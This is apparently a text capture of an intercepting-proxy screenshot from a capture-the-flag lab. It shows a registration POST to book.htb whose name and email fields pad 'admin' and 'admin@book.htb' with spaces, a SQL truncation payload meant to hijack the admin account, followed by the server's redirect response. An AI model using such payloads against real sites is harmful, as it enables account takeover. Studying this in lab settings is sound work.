 Request
Raw Params Headers Hex
1 POST /index.php HTTP/1.1
2 Host: book.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://book.htb/index.php
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 129
10 Connection: close
11 Cookie: PHPSESSID=s4i36n7ph2n34atrra74eqe67r
12 Upgrade-Insecure-Requests: 1
13
14 name=admin%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20atm&email=
admin%40book.htb%20%20%20%20%20%20atm%40book.htb&password=atmatm
Response
Raw Headers Hex
1 HTTP/1.1 302 Found
2 Date: Wed, 08 Jul 2020 19:55:41 GMT
3 Server: Apache/2.4.29 (Ubuntu)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 location: index.php
8 Content-Length: 0
9 Connection: close
10 Content-Type: text/html; charset=UTF-8
11
12